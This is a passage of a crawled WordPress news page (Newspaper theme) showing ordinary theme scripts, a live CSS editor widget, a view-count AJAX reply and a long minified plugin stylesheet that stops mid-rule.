<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-autocomplete.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-autocomplete-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-load.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-load-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-content/uploads/siteground-optimizer-assets/wd-asp-ajaxsearchpro-wrapper.min.js?ver=Wqm0DE" id="wd-asp-ajaxsearchpro-wrapper-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[20168]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://attavitinn.is/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://attavitinn.is/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6971c975d2b82">input[type=text], input[type=url], input[type=tel], input[type=email] {
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 2px solid #6f9cb4;
    width: 100%;
    max-width: 100%;
    height: 34px;
    padding: 3px 9px;
}
textarea:active, textarea:focus {
    border-color: #6f9cb4 !important;
}
textarea {
    font-size: 12px;
    line-height: 21px;
    color: #444;
    border: 2px solid #6f9cb4;
    width: 100%;
    max-width: 100%;
    height: 168px;
    min-height: 168px;
    padding: 6px 9px 6px 9px;
}
select {
    border: 2px solid #6f9cb4;
}
.td-block-span4 .td-module-meta-info {
    display: none;
}
</textarea>
						<div id="td_live_css_uid_1_6971c975d2b82" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6971c975d2b82');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6971c975d2b82");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://attavitinn.is/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2
body_size: -132
content:
{"20168":126}

--- FILE ---
content_type: text/css
request_url: https://attavitinn.is/wp-content/plugins/td-multi-purpose/td-plugin-multi-purpose.min.css?ver=6.8.3
body_size: 8057
content:
.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:'';line-height:0}.clearfix:after{clear:both}@media(min-width:768px){.tdm-header-style-3 .td-affix .td-main-menu-logo img{top:0}}@-moz-document url-prefix(){@media(min-width:768px){.tdm-header-style-3 .td-main-menu-logo a img{top:-1px}}}.tdm-header-style-1,.tdm-header-style-2,.tdm-header-style-3{}.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full{background-color:#222}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{display:block;margin-right:42px;height:80px}@media(min-width:1019px) and (max-width:1140px){.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{margin-right:20px}}@media(min-width:768px) and (max-width:1018px){.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{margin-right:10px}}@media(max-width:767px){.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{float:left;margin:0;display:inline;width:0;height:0}}.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:80px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:80px}@media(max-width:767px){.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:48px}}.tdm-header-style-1 .td-header-sp-recs,.tdm-header-style-2 .td-header-sp-recs,.tdm-header-style-3 .td-header-sp-recs{width:100%}@media(min-width:1019px){.tdm-header-style-1 .td-header-sp-recs,.tdm-header-style-2 .td-header-sp-recs,.tdm-header-style-3 .td-header-sp-recs{margin:24px auto 0!important}}@media(min-width:768px) and (max-width:1018px){.tdm-header-style-1 .td-header-sp-recs,.tdm-header-style-2 .td-header-sp-recs,.tdm-header-style-3 .td-header-sp-recs{margin:14px auto 0!important}}.tdm-header-style-1.td-header-background-image .td-header-sp-recs,.tdm-header-style-2.td-header-background-image .td-header-sp-recs,.tdm-header-style-3.td-header-background-image .td-header-sp-recs{}@media(min-width:1019px){.tdm-header-style-1.td-header-background-image .td-header-sp-recs,.tdm-header-style-2.td-header-background-image .td-header-sp-recs,.tdm-header-style-3.td-header-background-image .td-header-sp-recs{margin-bottom:24px!important}}@media(min-width:768px) and (max-width:1018px){.tdm-header-style-1.td-header-background-image .td-header-sp-recs,.tdm-header-style-2.td-header-background-image .td-header-sp-recs,.tdm-header-style-3.td-header-background-image .td-header-sp-recs{margin-bottom:14px!important}}.tdm-header-style-1 .td-header-rec-wrap,.tdm-header-style-2 .td-header-rec-wrap,.tdm-header-style-3 .td-header-rec-wrap{min-height:0}.tdm-header-style-1 .td-a-rec-id-header img,.tdm-header-style-2 .td-a-rec-id-header img,.tdm-header-style-3 .td-a-rec-id-header img,.tdm-header-style-1 .td-g-rec-id-header img,.tdm-header-style-2 .td-g-rec-id-header img,.tdm-header-style-3 .td-g-rec-id-header img{position:relative}.tdm-header-style-1 .td-a-rec-id-header .adsbygoogle,.tdm-header-style-2 .td-a-rec-id-header .adsbygoogle,.tdm-header-style-3 .td-a-rec-id-header .adsbygoogle,.tdm-header-style-1 .td-g-rec-id-header .adsbygoogle,.tdm-header-style-2 .td-g-rec-id-header .adsbygoogle,.tdm-header-style-3 .td-g-rec-id-header .adsbygoogle{position:relative;display:block!important}.tdm-header-style-1 .tdm-header-menu-btns,.tdm-header-style-2 .tdm-header-menu-btns,.tdm-header-style-3 .tdm-header-menu-btns{line-height:80px}.tdm-header-style-1 .td-header-menu-social,.tdm-header-style-2 .td-header-menu-social,.tdm-header-style-3 .td-header-menu-social{line-height:80px}.tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button,.tdm-header-style-2 .td-header-menu-wrap-full #td-header-search-button,.tdm-header-style-3 .td-header-menu-wrap-full #td-header-search-button{color:#000}.tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,.tdm-header-style-2 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,.tdm-header-style-3 .td-header-menu-wrap-full #td-header-search-button .td-icon-search{line-height:80px}.tdm-header-style-1 #td-header-menu,.tdm-header-style-2 #td-header-menu,.tdm-header-style-3 #td-header-menu{display:block}.tdm-header-style-1 .sf-menu>li>a,.tdm-header-style-2 .sf-menu>li>a,.tdm-header-style-3 .sf-menu>li>a{line-height:80px}@media(min-width:1019px) and (max-width:1140px){.tdm-header-style-1 .sf-menu>li>a,.tdm-header-style-2 .sf-menu>li>a,.tdm-header-style-3 .sf-menu>li>a{padding:0 12px}}.tdm-header-style-1 .sf-menu a.sf-with-ul,.tdm-header-style-2 .sf-menu a.sf-with-ul,.tdm-header-style-3 .sf-menu a.sf-with-ul{}@media(min-width:1019px) and (max-width:1140px){.tdm-header-style-1 .sf-menu a.sf-with-ul,.tdm-header-style-2 .sf-menu a.sf-with-ul,.tdm-header-style-3 .sf-menu a.sf-with-ul{padding-right:26px}}.tdm-header-style-1 .td-mega-menu ul,.tdm-header-style-2 .td-mega-menu ul,.tdm-header-style-3 .td-mega-menu ul{border-top:0}@media(max-width:767px){.tdm-header-style-1 .td-header-main-menu,.tdm-header-style-2 .td-header-main-menu,.tdm-header-style-3 .td-header-main-menu{height:54px}}.tdm-header-style-1 .td-affix .td-header-menu-btns,.tdm-header-style-2 .td-affix .td-header-menu-btns,.tdm-header-style-3 .td-affix .td-header-menu-btns,.tdm-header-style-1 .td-affix .td-header-menu-social,.tdm-header-style-2 .td-affix .td-header-menu-social,.tdm-header-style-3 .td-affix .td-header-menu-social{line-height:48px}.single_template_6 .tdm-header-style-1 .td-header-sp-recs,.single_template_7 .tdm-header-style-1 .td-header-sp-recs,.homepage-post.single_template_7 .tdm-header-style-1 .td-header-sp-recs,.single_template_8 .tdm-header-style-1 .td-header-sp-recs,.single_template_10 .tdm-header-style-1 .td-header-sp-recs,.single_template_11 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-1 .td-header-sp-recs,.single_template_6 .tdm-header-style-2 .td-header-sp-recs,.single_template_7 .tdm-header-style-2 .td-header-sp-recs,.homepage-post.single_template_7 .tdm-header-style-2 .td-header-sp-recs,.single_template_8 .tdm-header-style-2 .td-header-sp-recs,.single_template_10 .tdm-header-style-2 .td-header-sp-recs,.single_template_11 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-2 .td-header-sp-recs,.single_template_6 .tdm-header-style-3 .td-header-sp-recs,.single_template_7 .tdm-header-style-3 .td-header-sp-recs,.homepage-post.single_template_7 .tdm-header-style-3 .td-header-sp-recs,.single_template_8 .tdm-header-style-3 .td-header-sp-recs,.single_template_10 .tdm-header-style-3 .td-header-sp-recs,.single_template_11 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-3 .td-header-sp-recs{}@media(min-width:1019px){.single_template_6 .tdm-header-style-1 .td-header-sp-recs,.single_template_7 .tdm-header-style-1 .td-header-sp-recs,.homepage-post.single_template_7 .tdm-header-style-1 .td-header-sp-recs,.single_template_8 .tdm-header-style-1 .td-header-sp-recs,.single_template_10 .tdm-header-style-1 .td-header-sp-recs,.single_template_11 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-1 .td-header-sp-recs,.single_template_6 .tdm-header-style-2 .td-header-sp-recs,.single_template_7 .tdm-header-style-2 .td-header-sp-recs,.homepage-post.single_template_7 .tdm-header-style-2 .td-header-sp-recs,.single_template_8 .tdm-header-style-2 .td-header-sp-recs,.single_template_10 .tdm-header-style-2 .td-header-sp-recs,.single_template_11 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-2 .td-header-sp-recs,.single_template_6 .tdm-header-style-3 .td-header-sp-recs,.single_template_7 .tdm-header-style-3 .td-header-sp-recs,.homepage-post.single_template_7 .tdm-header-style-3 .td-header-sp-recs,.single_template_8 .tdm-header-style-3 .td-header-sp-recs,.single_template_10 .tdm-header-style-3 .td-header-sp-recs,.single_template_11 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-3 .td-header-sp-recs{margin-bottom:24px!important}}@media(min-width:768px) and (max-width:1018px){.single_template_6 .tdm-header-style-1 .td-header-sp-recs,.single_template_7 .tdm-header-style-1 .td-header-sp-recs,.homepage-post.single_template_7 .tdm-header-style-1 .td-header-sp-recs,.single_template_8 .tdm-header-style-1 .td-header-sp-recs,.single_template_10 .tdm-header-style-1 .td-header-sp-recs,.single_template_11 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-1 .td-header-sp-recs,.single_template_6 .tdm-header-style-2 .td-header-sp-recs,.single_template_7 .tdm-header-style-2 .td-header-sp-recs,.homepage-post.single_template_7 .tdm-header-style-2 .td-header-sp-recs,.single_template_8 .tdm-header-style-2 .td-header-sp-recs,.single_template_10 .tdm-header-style-2 .td-header-sp-recs,.single_template_11 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-2 .td-header-sp-recs,.single_template_6 .tdm-header-style-3 .td-header-sp-recs,.single_template_7 .tdm-header-style-3 .td-header-sp-recs,.homepage-post.single_template_7 .tdm-header-style-3 .td-header-sp-recs,.single_template_8 .tdm-header-style-3 .td-header-sp-recs,.single_template_10 .tdm-header-style-3 .td-header-sp-recs,.single_template_11 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-3 .td-header-sp-recs{margin-bottom:14px!important}}.tdm-header-style-2{}.tdm-header-style-2 .td-logo-in-menu{}@media(min-width:767px){.tdm-header-style-2 .td-logo-in-menu{position:absolute;top:0;left:20px}}@media(min-width:767px){.tdm-header-style-2 #td-header-menu>div>.sf-menu{display:table;margin:0 auto}}.tdm-header-style-2 .tdm-menu-btns-socials{position:absolute;top:0;right:0}.tdm-header-style-3 .sf-menu{float:right}.tdm-menu-active-style3 .tdm-header .sf-menu>li>a:after,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:after,.tdm-menu-active-style5 .tdm-header .sf-menu>li>a:after{display:none}.tdm-menu-active-style2 .tdm-header ul.sf-menu>li,.tdm-menu-active-style4 .tdm-header ul.sf-menu>li{line-height:80px}.tdm-menu-active-style2 .tdm-header ul.sf-menu>li>a,.tdm-menu-active-style4 .tdm-header ul.sf-menu>li>a{display:inline-block;line-height:1}.tdm-menu-active-style2 .tdm-header .td-affix ul.sf-menu>li,.tdm-menu-active-style4 .tdm-header .td-affix ul.sf-menu>li{line-height:24px!important}.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#4db2ec}.tdm-menu-active-style2 .tdm-header .sf-menu>li>a{margin:0 14px;padding:11px 0}.tdm-menu-active-style2 .tdm-header .sf-menu a.sf-with-ul{margin-right:31px}.tdm-menu-active-style2 .tdm-header .td-affix .sf-menu>li>a{padding:0}.tdm-menu-active-style4 .tdm-header .sf-menu>li>a{margin:0 9px;padding:10px;border:3px solid transparent}.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4db2ec}.tdm-menu-active-style4 .tdm-header .sf-menu a.sf-with-ul{padding-right:26px}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a{padding:0}.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4db2ec;color:#fff}.tdm-header-menu-btns{float:right;margin-left:15px;line-height:48px}@media(max-width:767px){.tdm-header-menu-btns{display:none}}.tdm-header-menu-btns .tdm_block_button{margin-right:8px;margin-bottom:0}@media(min-width:768px) and (max-width:1018px){.tdm-header-menu-btns .tdm_block_button{margin-right:5px}.tdm-header-menu-btns .tdm_block_button .tdm-btn{height:30px;line-height:30px}.tdm-header-menu-btns .tdm_block_button .tdm-btn-style4{transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0)}.tdm-header-menu-btns .tdm_block_button .tdm-btn-style4 .tdm-button-a{transform:rotateX(0deg) translateZ(15px)}.tdm-header-menu-btns .tdm_block_button .tdm-btn-style4 .tdm-button-b{transform:rotateX(90deg) translateZ(15px)}.tdm-header-menu-btns .tdm_block_button .tdm-btn-style4:hover .tdm-button-a{transform:rotateX(-90deg) translateZ(15px)}.tdm-header-menu-btns .tdm_block_button .tdm-btn-style4:hover .tdm-button-b{transform:rotateX(0deg) translateZ(15px)}}.tdm-header-menu-btns .tdm_block_button:last-child{margin-right:0}.tdm-header-menu-btns .tds-button{line-height:1}.td-affix .tdm-header-menu-btns{line-height:48px!important}.td-affix .tdm-header-menu-btns .tdm-btn{height:30px;line-height:30px}.td-affix .tdm-header-menu-btns .tdm-btn-style4{transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0)}.td-affix .tdm-header-menu-btns .tdm-btn-style4 .tdm-button-a{transform:rotateX(0deg) translateZ(15px)}.td-affix .tdm-header-menu-btns .tdm-btn-style4 .tdm-button-b{transform:rotateX(90deg) translateZ(15px)}.td-affix .tdm-header-menu-btns .tdm-btn-style4:hover .tdm-button-a{transform:rotateX(-90deg) translateZ(15px)}.td-affix .tdm-header-menu-btns .tdm-btn-style4:hover .tdm-button-b{transform:rotateX(0deg) translateZ(15px)}.td-header-menu-social{margin-left:15px}.tdm-header .header-search-wrap{position:relative;float:right;margin-left:15px}.td-header-sp-phone,.td-header-sp-email,.td-header-sp-info{padding-left:0!important;padding-right:0!important;line-height:28px}.td-header-style-12 .td-header-sp-phone,.td-header-style-12 .td-header-sp-email,.td-header-style-12 .td-header-sp-info{line-height:54px}.td-header-sp-phone,.td-header-sp-email{margin-right:32px}.top-bar-style-mp-1 .td-header-sp-top-widget,.top-bar-style-mp-1 .td-header-sp-top-menu{float:right!important}.tdm-title{font-size:36px;line-height:47px;font-weight:400;margin-top:10px;margin-bottom:26px;color:#111;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}@media(max-width:767px){.tdm-title{font-size:35px;line-height:39px}}.tds-title .tdm-title{display:inline-block}.tdm-title-xxsm{font-size:13px;line-height:16px;font-weight:600}.tdm-title-xsm{font-size:14px;line-height:20px;font-weight:600;text-transform:uppercase}.tdm-title-sm{margin-bottom:7px;font-size:23px;line-height:33px;font-weight:500}.tdm-title-md{font-size:28px;line-height:36px;font-weight:400}@media(min-width:1019px) and (max-width:1140px){.tdm-title-md{font-size:26px;line-height:32px}}@media(min-width:768px) and (max-width:1018px){.tdm-title-md{font-size:24px;line-height:30px}}.tdm-title-bg{font-size:46px;line-height:56px;font-weight:400}@media(min-width:768px) and (max-width:1018px){.tdm-title-bg{font-size:36px;line-height:42px}}@media(max-width:767px){.tdm-title-bg{font-size:40px;line-height:50px}}.tdm-content-horiz-center .tdm-title-line{margin-left:auto;margin-right:auto}.tdm-content-horiz-right .tdm-title-line{margin-left:auto;margin-right:0}.tdm-descr-sm{font-family:open sans,arial,sans-serif;font-size:15px;line-height:26px;color:#666;margin-bottom:30px}.tdm-descr{font-family:open sans,arial,sans-serif;font-size:16px;line-height:28px;color:#666;margin-bottom:30px}@media(max-width:1018px){.tdm-descr{font-size:15px;line-height:24px}}@media(min-width:768px) and (max-width:1018px){.tdm-descr{margin-bottom:25px}}@media(max-width:767px){.tdm-descr{margin-bottom:20px}}.tds-title2 .tdm-title,.tds-title3 .tdm-title{margin-bottom:0!important}.tds-title2 .tdm-title-line,.tds-title3 .tdm-title-line{display:table;position:relative;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.tds-title2 .tdm-title-line:after,.tds-title3 .tdm-title-line:after{content:'';width:100%;position:absolute;background-color:#4db2ec;top:0;left:0;margin:auto;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.tds-title3 .tdm-title{font-weight:600}.tds-title3 .tdm-title-sub{font-family:roboto,sans-serif;text-transform:uppercase;font-size:15px;font-weight:500;color:#666}.tds-title3.tdm-subtitle-above .tdm-title{margin-bottom:26px!important}.tdm-btn{display:inline-block;font-family:roboto,sans-serif;text-align:center;position:relative;pointer-events:auto!important}.tdm-btn .tdm-btn-text{vertical-align:middle;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition:all .3s}.tdm-btn i{vertical-align:middle;line-height:1;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition:all .3s}.tdm-btn i:first-child{margin-right:14px}.tdm-btn i:last-child{margin-left:14px}.ie9 .tdm-btn .tdm-btn-text,.ie10 .tdm-btn .tdm-btn-text,.ie11 .tdm-btn .tdm-btn-text,.ie9 .tdm-btn i,.ie10 .tdm-btn i,.ie11 .tdm-btn i{background:0 0}.ie9 div .tdm-title,.ie10 div .tdm-title,.ie11 div .tdm-title{background:0 0}.ie9 .tdm-fancy-title span,.ie10 .tdm-fancy-title span,.ie11 .tdm-fancy-title span{background:0 0}.ie9 .tds-icon:before,.ie10 .tds-icon:before,.ie11 .tds-icon:before{background:0 0}.ie9 .tdm-counter-number,.ie10 .tdm-counter-number,.ie11 .tdm-counter-number{background:0 0}.tdm-btn-sm{font-size:13px;line-height:29px;height:31px;padding:0 16px}.tdm-btn-md{font-size:13px;line-height:39px;height:41px;padding:0 24px}@media(max-width:767px){.tdm-btn-md{line-height:40px;height:40px;padding:0 23px}}.tdm-btn-lg{font-size:15px;font-weight:500;line-height:52px;height:55px;padding:0 36px}@media(min-width:768px) and (max-width:1018px){.tdm-btn-lg{line-height:52px;height:52px;padding:0 34px}}@media(max-width:767px){.tdm-btn-lg{font-size:14px;line-height:50px;height:50px;padding:0 30px}}.tdm-btn-xlg{font-size:17px;font-weight:500;line-height:68px;height:75px;padding:0 50px}.tds-button1{background-color:#4db2ec;color:#fff;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0)}.tds-button1:before{content:'';background-color:#222;width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;-o-transition:opacity .3s ease;transition:opacity .3s ease}.tds-button1:hover:before{opacity:1}.tds-button2,.tds-button6{position:relative;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.tds-button2 .tdm-btn-text,.tds-button6 .tdm-btn-text,.tds-button2 i,.tds-button6 i{color:#4db2ec}.tds-button2:before,.tds-button6:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-color:#4db2ec;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition:all .3s}.tds-button2:hover .tdm-btn-text,.tds-button6:hover .tdm-btn-text,.tds-button2:hover i,.tds-button6:hover i{color:#222}.tds-button2:hover:before,.tds-button6:hover:before{border-color:#222}.tds-button3{color:#000;background-color:#fff;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;z-index:0}.tds-button3:before{content:'';background-color:#fff;width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.tds-button4{background-color:#000;display:inline-block}.tds-button4 .tdm-btn{-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;background-color:#000;color:#fff;overflow:hidden;vertical-align:middle;-webkit-backface-visibility:hidden;backface-visibility:hidden}.tds-button4 .tdm-button-b{position:absolute;top:0;left:0;width:100%;height:100%}.tds-button4.tdm-btn-xlg-wrap{transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0)}.tds-button4.tdm-btn-xlg-wrap .tdm-button-a{transform:rotateX(0deg) translateZ(38px)}.tds-button4.tdm-btn-xlg-wrap .tdm-button-b{transform:rotateX(90deg) 